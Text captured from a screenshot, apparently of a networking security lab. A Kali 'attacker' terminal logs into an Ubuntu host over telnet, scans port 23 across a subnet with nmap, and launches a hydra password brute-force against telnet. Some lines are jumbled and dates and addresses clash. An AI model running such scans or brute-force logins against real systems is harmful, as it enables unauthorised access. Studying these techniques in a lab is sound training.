 OneTab
Bb Announc
My Library
The Info
Intro to W
Web scrap
How to Ex
NETLA
https://netlab.mcc.main
1
0
root@Kali-Attacker: ~
File Edit View Search Terminal Help
Ubuntu login: student
Password:
Last login: Sun Dec 17 15:35:37 EST 2017 from 203.0.113.2 on pts/3
Welcome to Ubuntu 12.04.5 LTS (GNU/Linux 3.13.0-32-generic i686)
* Documentation:  https://help.ubuntu.com/
0 packages can be updated.
0 updates are security updates.
New release '14.04.1 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Your Hardware Enablement Stack (HWE) is supported until April 2017.
exit
student@Ubuntu:~$ exit
logout
Connection closed by foreign host.
root@Kali-Attacker:~# nmap -p 23 192.186.1.0/24
Starting Nmap 6.47 ( http://nmap.org ) at 2019-10-13 20:50 EDT
Password: Connection closed by foreign host.
root@Kali-Attacker:~#
root@Kali-Attacker:~# xhydra
Start Stop Save Output Clear Output
hydra -l student -P /tmp/wordlists/passlist -t 16 -m  192.168.1.50 tel...
root@Kali-Attacker: ~
xHydra
root@Kali-Attacker: ~